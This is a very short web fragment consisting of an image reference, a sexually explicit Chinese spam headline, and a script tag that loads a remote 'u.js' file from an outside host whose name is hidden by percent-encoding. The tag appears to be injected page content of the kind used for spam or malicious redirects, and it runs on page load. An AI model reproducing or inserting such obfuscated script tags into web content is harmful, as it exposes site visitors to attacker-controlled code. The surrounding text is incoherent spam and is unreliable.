 带阴环的少妇和她的大黑<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>